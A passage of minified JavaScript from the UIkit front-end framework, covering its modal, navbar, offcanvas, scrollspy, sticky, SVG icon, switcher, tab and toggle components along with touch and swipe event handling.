</div>"),i)[0];return n.show(),n.$el.on("hide",function(){return n.$destroy(!0)}),n},e.modal.alert=function(i,n){n=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},n);var o=_t.Deferred();return e.modal.dialog('\n            <div class="uk-modal-body">'+(I(i)?i:_t(i).html())+'</div>\n            <div class="uk-modal-footer uk-text-right">\n                <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button>\n            </div>\n        ",n).$el.on("hide",function(){return o.resolve()}),o.promise()},e.modal.confirm=function(i,n){n=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},n);var o=_t.Deferred();return e.modal.dialog('\n            <div class="uk-modal-body">'+(I(i)?i:_t(i).html())+'</div>\n            <div class="uk-modal-footer uk-text-right">\n                <button class="uk-button uk-button-default uk-modal-close">'+n.labels.cancel+'</button>\n                <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button>\n            </div>\n        ",n).$el.on("click",".uk-modal-footer button",function(t){return o[0===_t(t.target).index()?"reject":"resolve"]()}),o.promise()},e.modal.prompt=function(i,n,o){o=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},o);var s=_t.Deferred(),r=e.modal.dialog('\n                <form class="uk-form-stacked">\n                    <div class="uk-modal-body">\n                        <label>'+(I(i)?i:_t(i).html())+'</label>\n                        <input class="uk-input" type="text" autofocus>\n                    </div>\n                    <div class="uk-modal-footer uk-text-right">\n                        <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.labels.cancel+'</button>\n                        <button class="uk-button uk-button-primary" type="submit">'+o.labels.ok+"</button>\n                    </div>\n                </form>\n            ",o),a=r.$el.find("input").val(n);return r.$el.on("submit","form",function(t){t.preventDefault(),s.resolve(a.val()),r.hide()}).on("hide",function(){"pending"===s.state()&&s.resolve(null)}),s.promise()},e.modal.labels={ok:"Ok",cancel:"Cancel"}}function yt(t){t.component("nav",t.components.accordion.extend({name:"nav",defaults:{targets:"> .uk-parent",toggle:"> a",content:"ul:first"}}))}function kt(e){e.component("navbar",{mixins:[ve],props:{dropdown:String,mode:String,align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:"jQuery",duration:Number},defaults:{dropdown:".uk-navbar-nav > li",mode:"hover",align:"left",offset:!1,boundary:!0,boundaryAlign:!1,clsDrop:"uk-navbar-dropdown",delayShow:0,delayHide:800,flip:"x",dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200},init:function(){this.boundary=this.boundary===!0||this.boundaryAlign?this.$el:this.boundary,this.pos="bottom-"+this.align},ready:function(){var t=this;this.$el.on("mouseenter",this.dropdown,function(e){var i=e.target,n=t.getActive();!n||a(i,n.toggle.$el)||n.isDelaying||n.hide(!1)}),this.dropbar&&(this.dropbar=g(this.dropbar,this.$el)||_t('<div class="uk-navbar-dropbar"></div>').insertAfter(this.dropbarAnchor||this.$el),this.dropbar.on({mouseleave:function(){var e=t.getActive();e&&!t.dropbar.is(":hover")&&e.hide()},beforeshow:function(e,i){var n=i.$el;n.addClass(t.clsDrop+"-dropbar"),t.transitionTo(n.outerHeight(!0))},beforehide:function(e,i){var n=i.$el,o=t.getActive();if(t.dropbar.is(":hover")&&o&&o.$el.is(n))return!1},hide:function(e,i){var n=i.$el,o=t.getActive();(!o||o&&o.$el.is(n))&&t.transitionTo(0)}}),"slide"===this.dropbarMode&&this.dropbar.addClass("uk-navbar-dropbar-slide"))},update:function(){var i=this;_t(this.dropdown,this.$el).each(function(n,o){var s=_("."+i.clsDrop,o);!s||e.getComponent(s,"drop")||e.getComponent(s,"dropdown")||e.drop(s,t.extend({},i))})},events:{beforeshow:function(t,e){var i=e.$el,n=e.dir;this.dropbar&&"bottom"===n&&!a(i,this.dropbar)&&(i.appendTo(this.dropbar),this.dropbar.trigger("beforeshow",[{$el:i}]))}},methods:{getActive:function(){var t=e.drop.getActive();return t&&"click"!==t.mode&&a(t.toggle.$el,this.$el)&&t},transitionTo:function(t){return this.dropbar.height(this.dropbar[0].offsetHeight?this.dropbar.height():0),Ut.cancel(this.dropbar).start(this.dropbar,{height:t},this.duration)}}})}function $t(t){t.component("offcanvas",{mixins:[be],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},defaults:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsPanel:"uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsPageAnimation:"uk-offcanvas-page-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",clsPageOverlay:"uk-offcanvas-page-overlay",selClose:".uk-offcanvas-close"},init:function(){this.clsFlip=this.flip?this.clsFlip:"",this.clsOverlay=this.overlay?this.clsOverlay:"",this.clsPageOverlay=this.overlay?this.clsPageOverlay:"",this.clsMode=this.clsMode+"-"+this.mode,"none"!==this.mode&&"reveal"!==this.mode||(this.clsSidebarAnimation=""),"push"!==this.mode&&"reveal"!==this.mode&&(this.clsPageAnimation="")},update:{write:function(){this.isActive()&&this.page.width(window.innerWidth-this.getScrollbarWidth())},events:["resize","orientationchange"]},events:{beforeshow:function(t){this.$el.is(t.target)&&(this.page.addClass(this.clsPage+" "+this.clsFlip+" "+this.clsPageAnimation+" "+this.clsPageOverlay),this.panel.addClass(this.clsSidebarAnimation+" "+this.clsMode),this.$el.addClass(this.clsOverlay).css("display","block").height())},beforehide:function(t){this.$el.is(t.target)&&(this.page.removeClass(this.clsPageAnimation).css("margin-left",""),("none"===this.mode||this.getActive()&&this.getActive()!==this)&&this.panel.trigger(Gt))},hide:function(t){this.$el.is(t.target)&&(this.page.removeClass(this.clsPage+" "+this.clsFlip+" "+this.clsPageOverlay).width(""),this.panel.removeClass(this.clsSidebarAnimation+" "+this.clsMode),this.$el.removeClass(this.clsOverlay).css("display",""))}}})}function xt(t){t.component("responsive",{props:["width","height"],update:{write:function(){this.$el.is(":visible")&&this.width&&this.height&&this.$el.height(zt.fit({height:this.height,width:this.width},{width:this.$el.parent().width(),height:this.height||this.$el.height()}).height)},events:["load","resize","orientationchange"]}})}function Tt(t){t.component("scroll",{props:{duration:Number,transition:String,offset:Number},defaults:{duration:1e3,transition:"easeOutExpo",offset:0},methods:{scrollToElement:function(t){var e=this;t=_t(t);var i=t.offset().top-this.offset,n=Mt.height(),o=window.innerHeight;i+o>n&&(i=n-o),_t("html,body").stop().animate({scrollTop:parseInt(i,10)||1},this.duration,this.transition).promise().then(function(){return e.$el.triggerHandler(_t.Event("scrolled"),[e])})}},events:{click:function(t){t.isDefaultPrevented()||(t.preventDefault(),this.scrollToElement(_t(this.$el[0].hash).length?this.$el[0].hash:"body"))}}}),_t.easing.easeOutExpo||(_t.easing.easeOutExpo=function(t,e,i,n,o){
return e==o?i+n:n*(-Math.pow(2,-10*e/o)+1)+i})}function Ct(t){t.component("scrollspy",{args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},defaults:{cls:"uk-scrollspy-inview",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"},init:function(){this.$emit()},update:[{read:function(){this.elements=this.target&&_(this.target,this.$el)||this.$el},write:function(){this.hidden&&this.elements.filter(":not(."+this.inViewClass+")").css("visibility","hidden")}},{read:function(){var t=this;this.elements.each(function(e,i){i._scrollspy||(i._scrollspy={toggles:(_t(i).attr("uk-scrollspy-class")||t.cls).split(",")}),i._scrollspy.show=u(i,t.offsetTop,t.offsetLeft)})},write:function(){var t=this,e=1===this.elements.length?1:0;this.elements.each(function(i,n){var o=_t(n),s=n._scrollspy;s.show?s.inview||s.timer||(s.timer=setTimeout(function(){o.css("visibility","").addClass(t.inViewClass).toggleClass(s.toggles[0]).trigger("inview"),s.inview=!0,delete s.timer},t.delay*e++)):s.inview&&t.repeat&&(s.timer&&(clearTimeout(s.timer),delete s.timer),o.removeClass(t.inViewClass).toggleClass(s.toggles[0]).css("visibility",t.hidden?"hidden":"").trigger("outview"),s.inview=!1),s.toggles.reverse()})},events:["scroll","load","resize","orientationchange"]}]})}function Et(t){t.component("scrollspy-nav",{props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},defaults:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},update:[{read:function(){if(this.links=this.$el.find('a[href^="#"]').filter(function(t,e){return e.hash}),this.elements=this.closest?this.links.closest(this.closest):this.links,this.targets=_t(_t.map(this.links,function(t){return t.hash}).join(",")),this.scroll){var e=this.offset||0;this.links.each(function(){t.scroll(this,{offset:e})})}}},{read:function(){var t=this,e=Ht.scrollTop()+this.offset,i=document.documentElement.scrollHeight-window.innerHeight+this.offset;this.active=!1,this.targets.each(function(n,o){o=_t(o);var s=o.offset(),r=n+1===t.targets.length;if(!t.overflow&&(0===n&&s.top>e||r&&s.top+o.outerHeight()<e))return!1;if(r||!(t.targets.eq(n+1).offset().top<=e)){if(e>=i)for(var a=t.targets.length;a>n;a--)if(u(t.targets.eq(a))){o=t.targets.eq(a);break}return!(t.active=_(t.links.filter('[href="#'+o.attr("id")+'"]')))}})},write:function(){this.links.blur(),this.elements.removeClass(this.cls),this.active&&this.$el.trigger("active",[this.active,(this.closest?this.active.closest(this.closest):this.active).addClass(this.cls)])},events:["scroll","load","resize","orientationchange"]}]})}function St(t){t.component("spinner",t.components.icon.extend({name:"spinner",init:function(){this.height=this.width=this.$el.width()},ready:function(){var t=this;this.svg.then(function(e){var i=e.find("circle"),n=Math.floor(t.width/2);e[0].setAttribute("viewBox","0 0 "+t.width+" "+t.width),i.attr({cx:n,cy:n,r:n-parseInt(i.css("stroke-width"),10)})})}}))}function At(e){e.component("sticky",{props:{top:null,bottom:Boolean,offset:Number,animation:String,clsActive:String,clsInactive:String,widthElement:"jQuery",showOnUp:Boolean,media:"media",target:Number},defaults:{top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",widthElement:!1,showOnUp:!1,media:!1,target:!1},connected:function(){this.placeholder=_t('<div class="uk-sticky-placeholder"></div>').insertAfter(this.$el).attr("hidden",!0),this._widthElement=this.widthElement||this.placeholder},ready:function(){var t=this;if(this.topProp=this.top,this.bottomProp=this.bottom,this.target&&location.hash&&Ht.scrollTop()>0){var e=g(location.hash);e&&Wt(function(){var i=e.offset().top,n=t.$el.offset().top,o=t.$el.outerHeight(),s=n+o;s>=i&&n<=i+e.outerHeight()&&window.scrollTo(0,i-o-t.target-t.offset)})}},update:[{write:function(){var e,i=this,n=this.$el.outerHeight(),o=this.isActive();this.placeholder.css("height","absolute"!==this.$el.css("position")?n:"").css(this.$el.css(["marginTop","marginBottom","marginLeft","marginRight"])),this.topOffset=(o?this.placeholder.offset():this.$el.offset()).top,this.bottomOffset=this.topOffset+n,["top","bottom"].forEach(function(n){i[n]=i[n+"Prop"],i[n]&&(t.isNumeric(i[n])?i[n]=i[n+"Offset"]+parseFloat(i[n]):I(i[n])&&i[n].match(/^-?\d+vh$/)?i[n]=window.innerHeight*parseFloat(i[n])/100:(e=i[n]===!0?i.$el.parent():g(i[n],i.$el),e&&(i[n]=e.offset().top+e.outerHeight())))}),this.top=Math.max(parseFloat(this.top),this.topOffset)-this.offset,this.bottom=this.bottom&&this.bottom-n,this.inactive=this.media&&!window.matchMedia(this.media).matches,o&&this.update()},events:["load","resize","orientationchange"]},{write:function(t){var e=this;void 0===t&&(t={});var i=t.dir,n=this.isActive(),o=Ht.scrollTop();if(!(o<0||!this.$el.is(":visible")||this.disabled))if(this.inactive||o<this.top||this.showOnUp&&("up"!==i||"up"===i&&!n&&o<=this.bottomOffset)){if(!n)return;n=!1,this.animation&&this.bottomOffset<this.$el.offset().top?Lt.cancel(this.$el).then(function(){return Lt.out(e.$el,e.animation).then(function(){return e.hide()})}):this.hide()}else n?this.update():this.animation?Lt.cancel(this.$el).then(function(){e.show(),Lt.in(e.$el,e.animation)}):this.show()},events:["scroll"]}],methods:{show:function(){this.update(),this.$el.addClass(this.clsActive).removeClass(this.clsInactive).trigger("active")},hide:function(){this.$el.addClass(this.clsInactive).removeClass(this.clsActive).css({position:"",top:"",width:""}).trigger("inactive"),this.placeholder.attr("hidden",!0)},update:function(){var t=Math.max(0,this.offset),e=Ht.scrollTop();this.placeholder.attr("hidden",!1),this.bottom&&e>this.bottom-this.offset&&(t=this.bottom-e),this.$el.css({position:"fixed",top:t+"px",width:this._widthElement[0].getBoundingClientRect().width})},isActive:function(){return this.$el.hasClass(this.clsActive)&&!(this.animation&&this.$el.hasClass("uk-animation-leave"))}},disconnected:function(){this.placeholder.remove(),this.placeholder=null,this._widthElement=null}})}function It(t){function e(t){var e=i(t);if(!e){if(t=t.clone().empty().attr({"uk-no-boot":"",style:t.attr("style")+";display:block !important;"}).appendTo(document.body),e=i(t),!e&&"CANVAS"===t[0].tagName){var n=_t(t[0].outerHTML.replace(/canvas/g,"span")).insertAfter(t);e=i(n),n.remove()}t.remove()}return e&&e.slice(4,-1).replace(/"/g,"")}function i(t){var e=p(t[0],"backgroundImage","::before");return"none"!==e&&e}t.component("svg",{props:{id:String,icon:String,src:String,class:String,style:String,width:Number,height:Number,ratio:Number},defaults:{ratio:1,id:!1,class:"",exclude:["src"]},connected:function(){this.svg=_t.Deferred()},update:{read:function(){var t=this;if(this.src||(this.src=e(this.$el)),this.src&&!this.isSet){if(this.isSet=!0,!this.icon&&~this.src.indexOf("#")){var i=this.src.split("#");i.length>1&&(this.src=i[0],this.icon=i[1])}this.get(this.src).then(function(e){return Kt.mutate(function(){var i;if(i=t.icon?(i=_("#"+t.icon,e))&&_((i[0].outerHTML||_t("<div>").append(i.clone()).html()).replace(/symbol/g,"svg"))||!_("symbol",e)&&e.clone():e.clone(),!i||!i.length)return _t.Deferred().reject("SVG not found.");var n=i[0].getAttribute("viewBox");n&&(n=n.split(" "),t.width=t.width||n[2],t.height=t.height||n[3]),t.width*=t.ratio,t.height*=t.ratio;for(var o in t.$options.props)t[o]&&!~t.exclude.indexOf(o)&&i.attr(o,t[o]);t.id||i.removeAttr("id"),t.width&&!t.height&&i.removeAttr("height"),t.height&&!t.width&&i.removeAttr("width"),f(t.$el)||"CANVAS"===t.$el[0].tagName?(t.$el.attr({hidden:!0,id:null}),i.insertAfter(t.$el)):i.appendTo(t.$el),t.svg.resolve(i)})})}},events:["load"]},methods:{get:function(e){function i(t){return _t(t).filter("svg")}if(xe[e])return xe[e];if(xe[e]=_t.Deferred(),0===e.lastIndexOf("data:",0))xe[e].resolve(i(decodeURIComponent(e.split(",")[1])));else{var n="uikit_"+t.version+"_"+e;$e[n]?xe[e].resolve(i($e[n])):_t.get(e).then(function(t,o,s){$e[n]=s.responseText,xe[e].resolve(i($e[n]))})}return xe[e]}},destroy:function(){f(this.$el)&&this.$el.attr({hidden:null,id:this.id||null}),this.svg&&this.svg.then(function(t){return t.remove()})}})}function Dt(t){t.component("switcher",{mixins:[we],args:"connect",props:{connect:"jQuery",toggle:String,active:Number,swiping:Boolean},defaults:{connect:!1,toggle:" > *",active:0,swiping:!0,cls:"uk-active",clsContainer:"uk-switcher",attrItem:"uk-switcher-item",queued:!0},ready:function(){var t=this;this.$el.on("click",this.toggle+":not(.uk-disabled)",function(e){e.preventDefault(),t.show(e.currentTarget)})},update:function(){var t=this;this.toggles=_t(this.toggle,this.$el),this.connects=this.connect||_t(this.$el.next("."+this.clsContainer)),this.connects.off("click","["+this.attrItem+"]").on("click","["+this.attrItem+"]",function(e){e.preventDefault(),t.show(_t(e.currentTarget).attr(t.attrItem))}),this.swiping&&this.connects.off("swipeRight swipeLeft").on("swipeRight swipeLeft",function(e){e.preventDefault(),window.getSelection().toString()||t.show("swipeLeft"==e.type?"next":"previous")}),this.updateAria(this.connects.children()),this.show(_(this.toggles.filter("."+this.cls+":first"))||_(this.toggles.eq(this.active))||this.toggles.first())},methods:{show:function(t){for(var e,i=this,n=this.toggles.length,o=this.connects.children("."+this.cls).index(),s=o>=0,r=d(t,this.toggles,o),a="previous"===t?-1:1,l=0;l<n;l++,r=(r+a+n)%n)if(!i.toggles.eq(r).is(".uk-disabled, [disabled]")){e=i.toggles.eq(r);break}!e||o>=0&&e.hasClass(this.cls)||o===r||(this.toggles.removeClass(this.cls).attr("aria-expanded",!1),e.addClass(this.cls).attr("aria-expanded",!0),s?this.toggleElement(this.connects.children(":nth-child("+(o+1)+"),:nth-child("+(r+1)+")")):this.toggleNow(this.connects.children(":nth-child("+(r+1)+")")))}}})}function Ot(t){t.component("tab",t.components.switcher.extend({mixins:[ve],name:"tab",defaults:{media:960,attrItem:"uk-tab-item"},init:function(){var e=this.$el.hasClass("uk-tab-left")&&"uk-tab-left"||this.$el.hasClass("uk-tab-right")&&"uk-tab-right";e&&t.toggle(this.$el,{cls:e,mode:"media",media:this.media})}}))}function Pt(t){t.component("toggle",{mixins:[t.mixin.toggable],args:"target",props:{href:"jQuery",target:"jQuery",mode:String,media:"media"},defaults:{href:!1,target:!1,mode:"click",queued:!0,media:!1},ready:function(){var t=this;this.target=this.target||this.href||this.$el,this.mode=Yt&&"hover"==this.mode?"click":this.mode,"media"!==this.mode&&("hover"===this.mode&&this.$el.on({mouseenter:function(){return t.toggle("toggleShow")},mouseleave:function(){return t.toggle("toggleHide")}}),this.$el.on("click",function(e){(_t(e.target).closest('a[href="#"], button').length||_t(e.target).closest("a[href]")&&(t.cls||!t.target.is(":visible")))&&e.preventDefault(),t.toggle()}))},update:{write:function(){if("media"===this.mode&&this.media){var t=this.isToggled(this.target);(window.matchMedia(this.media).matches?!t:t)&&this.toggle()}},events:["load","resize","orientationchange"]},methods:{toggle:function(t){var e=_t.Event(t||"toggle");this.target.triggerHandler(e,[this]),e.isDefaultPrevented()||this.toggleElement(this.target)}}})}function Nt(t){function e(t){return 0===(p(t,"animationName")||"").lastIndexOf("uk-",0)}var i,o,s,r=null;Ht.on("load",t.update).on("resize orientationchange",function(e){s||(Wt(function(){t.update(e),s=!1}),s=!0)}).on("scroll",function(e){null===r&&(r=0),i=r<window.pageYOffset,r=window.pageYOffset,o||(Wt(function(){e.dir=i?"down":"up",t.update(e),o=!1}),o=!0)});var a=0;n(document,"animationstart",function(t){var i=t.target;Kt.measure(function(){e(i)&&Kt.mutate(function(){document.body.style.overflowX="hidden",a++})})},!0),n(document,"animationend",function(t){var i=t.target;Kt.measure(function(){e(i)&&!--a&&Kt.mutate(function(){return document.body.style.overflowX=""})})},!0),n(document.documentElement,"webkitAnimationEnd",function(t){var e=t.target;Kt.measure(function(){"antialiased"===p(e,"webkitFontSmoothing")&&Kt.mutate(function(){e.style.webkitFontSmoothing="subpixel-antialiased",setTimeout(function(){return e.style.webkitFontSmoothing=""})})})},!0),t.use(rt),t.use(at),t.use(lt),t.use(ht),t.use(ct),t.use(ut),t.use(gt),t.use(pt),t.use(mt),t.use(wt),t.use(dt),t.use(ft),t.use(bt),t.use(yt),t.use(kt),t.use($t),t.use(xt),t.use(Tt),t.use(Ct),t.use(Et),t.use(At),t.use(It),t.use(vt),t.use(St),t.use(Dt),t.use(Ot),t.use(Pt)}var _t="default"in t?t.default:t,Ht=_t(window),Mt=_t(document),Bt=_t(document.documentElement),jt="rtl"==_t("html").attr("dir")?"right":"left",Ut={start:s,stop:function(t){return _t(t).trigger(Gt||"transitionend"),this},cancel:function(t){return _t(t).trigger(Gt||"transitionend",[!0]),this},inProgress:function(t){return _t(t).hasClass("uk-transition")}},Lt={in:function(t,e,i,n){return r(t,e,i,n,!1)},out:function(t,e,i,n){return r(t,e,i,n,!0)},inProgress:function(t){return _t(t).hasClass("uk-animation-enter")||_t(t).hasClass("uk-animation-leave")},cancel:function(t){return _t(t).trigger(Jt||"animationend"),_t.Deferred().resolve()}},qt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},zt={ratio:function(t,e,i){var n="width"===e?"height":"width";return o={},o[n]=Math.round(i*t[n]/t[e]),o[e]=i,o;var o},fit:function(e,i){var n=this;return e=t.extend({},e),t.each(e,function(t){return e=e[t]>i[t]?n.ratio(e,t,i[t]):e}),e},cover:function(e,i){var n=this;return e=this.fit(e,i),t.each(e,function(t){return e=e[t]<i[t]?n.ratio(e,t,i[t]):e}),e}},Ft=window.MutationObserver||window.WebKitMutationObserver,Wt=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},Rt=window.cancelAnimationFrame||window.clearTimeout,Yt="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.msPointerEnabled&&navigator.msMaxTouchPoints>0||navigator.pointerEnabled&&navigator.maxTouchPoints>0,Vt=Yt?window.PointerEvent?"pointerdown":"touchstart":"mousedown",Qt=Yt?window.PointerEvent?"pointermove":"touchmove":"mousemove",Xt=Yt?window.PointerEvent?"pointerup":"touchend":"mouseup",Gt=function(){var t,e=document.body||document.documentElement,i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}(),Jt=function(){var t,e=document.body||document.documentElement,i={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(t in i)if(void 0!==e.style[t])return i[t]}();v.prototype={constructor:v,measure:function(t,e){var i=e?t.bind(e):t;return this.reads.push(i),w(this),i},mutate:function(t,e){var i=e?t.bind(e):t;return this.writes.push(i),w(this),i},clear:function(t){return k(this.reads,t)||k(this.writes,t)},extend:function(t){if("object"!=typeof t)throw new Error("expected object");var e=Object.create(this);return $(e,t),e.fastdom=this,e.initialize&&e.initialize(),e},catch:null};var Kt=new v,Zt=Object.prototype.hasOwnProperty,te=/-(\w)/g,ee={"!":"closest","+":"nextAll","-":"prevAll"},ie={},ne={};ne.args=ne.created=ne.init=ne.ready=ne.connected=ne.disconnected=ne.destroy=function(e,i){return i?e?e.concat(i):t.isArray(i)?i:[i]:e},ne.update=function(e,i){return ne.args(e,t.isFunction(i)?{write:i}:i)},ne.events=function(e,i){if(!i)return e;if(!e)return i;var n=t.extend({},e);for(var o in i){var s=n[o],r=i[o];s&&!t.isArray(s)&&(s=[s]),n[o]=s?s.concat(r):[r]}return n},ne.props=function(e,i){if(t.isArray(i)){var n={};i.forEach(function(t){n[t]=String}),i=n}return ne.methods(e,i)},ne.defaults=ne.methods=function(e,i){return i?e?t.extend(!0,{},e,i):i:e};var oe,se,re,ae,le,he,ce=function(t,e){return O(e)?t:e},ue={x:["width","left","right"],y:["height","top","bottom"]},de={},fe=750;i(function(){var t,e,i,n=0,o=0;"MSGesture"in window&&(le=new MSGesture,le.target=document.body),document.addEventListener("click",function(){return he=!0},!0),Mt.on("MSGestureEnd gestureend",function(t){var e=t.originalEvent.velocityX>1?"Right":t.originalEvent.velocityX<-1?"Left":t.originalEvent.velocityY>1?"Down":t.originalEvent.velocityY<-1?"Up":null;e&&void 0!==de.el&&(de.el.trigger("swipe"),de.el.trigger("swipe"+e))}).on(Vt,function(n){i=n.originalEvent.touches?n.originalEvent.touches[0]:n,t=Date.now(),e=t-(de.last||t),de.el=_t("tagName"in i.target?i.target:i.target.parentNode),oe&&clearTimeout(oe),de.x1=i.pageX,de.y1=i.pageY,e>0&&e<=250&&(de.isDoubleTap=!0),de.last=t,ae=setTimeout(V,fe),!le||"pointerdown"!=n.type&&"touchstart"!=n.type||le.addPointer(n.originalEvent.pointerId),he=!1}).on(Qt,function(t){i=t.originalEvent.touches?t.originalEvent.touches[0]:t,Q(),de.x2=i.pageX,de.y2=i.pageY,n+=Math.abs(de.x1-de.x2),o+=Math.abs(de.y1-de.y2)}).on(Xt,function(){Q(),de.x2&&Math.abs(de.x1-de.x2)>30||de.y2&&Math.abs(de.y1-de.y2)>30?re=setTimeout(function(){void 0!==de.el&&(de.el.trigger("swipe"),de.el.trigger("swipe"+Y(de.x1,de.x2,de.y1,de.y2))),de={}},0):"last"in de&&(isNaN(n)||n<30&&o<30?se=setTimeout(function(){var t=_t.Event("tap");t.cancelTouch=X,void 0!==de.el&&de.el.trigger(t),de.isDoubleTap?(void 0!==de.el&&de.el.trigger("doubleTap"),de={}):oe=setTimeout(function(){oe=null,void 0!==de.el&&(de.el.trigger("singleTap"),he||de.el.trigger("click")),de={}},300)}):de={},n=o=0)}).on("touchcancel pointercancel",X),Ht.on("scroll",X)});var ge=Object.freeze({win:Ht,doc:Mt,docElement:Bt,langDirection:jt,isReady:e,ready:i,on:n,off:o,transition:s,Transition:Ut,animate:r,Animation:Lt,isWithin:a,attrFilter:l,removeClass:h,createEvent:c,isInView:u,getIndex:d,isVoidElement:f,Dimensions:zt,query:g,Observer:Ft,requestAnimationFrame:Wt,cancelAnimationFrame:Rt,hasTouch:Yt,pointerDown:Vt,pointerMove:Qt,pointerUp:Xt,transitionend:Gt,animationend:Jt,getStyle:p,getCssVar:m,fastdom:Kt,$:_t,bind:x,hasOwn:T,classify:C,hyphenate:E,camelize:S,isString:I,isNumber:D,isUndefined:O,isContextSelector:P,getContextSelectors:N,toJQuery:_,toBoolean:H,toNumber:M,toMedia:B,coerce:j,ajax:t.ajax,each:t.each,extend:t.extend,map:t.map,merge:t.merge,isArray:t.isArray,isNumeric:t.isNumeric,isFunction:t.isFunction,isPlainObject:t.isPlainObject,mergeOptions:U,position:L,getDimensions:q,flipPosition:R}),pe=function(t){this._init(t)};pe.util=ge,pe.data="__uikit__",pe.prefix="uk-",pe.options={},pe.instances={},pe.elements=[],J(pe),et(pe),it(pe),nt(pe),G(pe);var me,ve={init:function(){this.$el.addClass(this.$name)}},we={props:{cls:Boolean,animation:Boolean,duration:Number,origin:String,transition:String,queued:Boolean},defaults:{cls:!1,animation:!1,duration:200,origin:!1,transition:"linear",queued:!1,initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},ready:function(){I(this.animation)&&(this.animation=this.animation.split(","),1===this.animation.length&&(this.animation[1]=this.animation[0]),this.animation=this.animation.map(function(t){return t.trim()})),this.queued=this.queued&&!!this.animation},methods:{toggleElement:function(t,e,i){var n,o=this,s=document.body,r=s.scrollTop,a=function(t){return _t.when.apply(_t,t.toArray().map(function(t){return o._toggleElement(t,e,i)}))},l=function(t){var e=a(t);return o.queued=!0,s.scrollTop=r,e};return t=_t(t),!this.queued||t.length<2?a(t):this.queued!==!0?l(t.not(this.queued)):(this.queued=t.not(n=t.filter(function(t,e){return o.isToggled(e)})),a(n).then(function(){return o.queued!==!0&&l(o.queued)}))},toggleNow:function(t,e){var i=this;_t(t).each(function(t,n){return i._toggleElement(n,e,!1)})},isToggled:function(t){return t=_t(t),this.cls?t.hasClass(this.cls.split(" ")[0]):!t.attr("hidden")},updateAria:function(t){this.cls===!1&&t.attr("aria-hidden",!this.isToggled(t))},_toggleElement:function(t,e,i){var n=this;t=_t(t);var o;if(Lt.inProgress(t))return Lt.cancel(t).then(function(){return n._toggleElement(t,e,i)});e="boolean"==typeof e?e:!this.isToggled(t);var s=_t.Event("before"+(e?"show":"hide"));return t.trigger(s,[this]),s.result===!1?_t.Deferred().reject():(o=(this.animation===!0&&i!==!1?this._toggleHeight:this.animation&&i!==!1?this._toggleAnimation:this._toggleImmediate)(t,e),t.trigger(e?"show":"hide",[this]),o)},_toggle:function(t,e){t=_t(t),this.cls?t.toggleClass(this.cls,~this.cls.indexOf(" ")?void 0:e):t.attr("hidden",!e),t.find("[autofocus]:visible").focus(),this.updateAria(t),UIkit.update(null,t)},_toggleImmediate:function(t,e){return this._toggle(t,e),_t.Deferred().resolve()},_toggleHeight:function(e,i){var n,o=this,s=Ut.inProgress(e),r=parseFloat(e.children().first().css("margin-top"))+parseFloat(e.children().last().css("margin-bottom")),a=e[0].offsetHeight?e.height()+(s?0:r):0;return Ut.cancel(e),this.isToggled(e)||this._toggle(e,!0),e.css("height",""),n=e.height()+(s?0:r),e.height(a),i?Ut.start(e,t.extend(this.initProps,{overflow:"hidden",height:n}),Math.round(this.duration*(1-a/n)),this.transition):Ut.start(e,this.hideProps,Math.round(this.duration*(a/n)),this.transition).then(function(){o._toggle(e,!1),e.css(o.initProps)})},_toggleAnimation:function(t,e){var i=this;return e?(this._toggle(t,!0),Lt.in(t,this.animation[0],this.duration,this.origin)):Lt.out(t,this.animation[1],this.duration,this.origin).then(function(){return i._toggle(t,!1)})}}};Mt.on({click:function(t){me&&me.bgClose&&!t.isDefaultPrevented()&&!a(t.target,me.panel)&&me.hide()},keydown:function(t){27===t.keyCode&&me&&me.escClose&&(t.preventDefault(),me.hide())}});var be={mixins:[ve,we],props:{clsPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},defaults:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},ready:function(){var t=this;this.page=_t(document.documentElement),this.body=_t(document.body),this.panel=_("."+this.clsPanel,this.$el),this.$el.on("click",this.selClose,function(e){e.preventDefault(),t.hide()})},events:{toggle:function(t){t.preventDefault(),this.toggleNow(this.$el)},beforeshow:function(t){var e=this;if(this.$el.is(t.target)){if(this.isActive())return!1;var i=me&&me!==this&&me;me||this.body.css("overflow-y",this.getScrollbarWidth()&&this.overlay?"scroll":""),me=this,i&&(this.stack?this.prev=i:i.hide()),this.panel.one(Gt,function(){var 